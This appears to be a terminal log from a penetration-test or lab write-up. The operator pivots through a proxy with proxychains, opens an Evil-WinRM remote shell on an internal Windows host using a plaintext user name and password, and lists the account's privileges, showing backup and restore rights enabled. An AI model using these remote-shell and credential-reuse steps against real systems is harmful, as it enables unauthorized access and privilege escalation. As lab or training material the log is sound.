 └─$ proxychains evil-winrm -i 172.22.14.11 -u tianjing -p DPQSXSXgh2
whoami /priv
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for
odule Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completi
n
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  62.234.82.111:5001  ...  172.22.14.11:5985  ...  OK
*Evil-WinRM* PS C:\Users\tianjing\Documents> whoami /priv
[proxychains] Strict chain  ...  62.234.82.111:5001  ...  172.22.14.11:5985  ...  OK
[proxychains] Strict chain  ...  62.234.82.111:5001  ...  172.22.14.11:5985  ...  OK
特权信息
----------------------
特权名 描述 状态
============================= ================ ======
SeMachineAccountPrivilege 将工作站添加到域 已启用
SeBackupPrivilege 备份文件和目录 已启用
SeRestorePrivilege 还原文件和目录 已启用
SeShutdownPrivilege 关闭系统 已启用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
*Evil-WinRM* PS C:\Users\tianjing\Documents>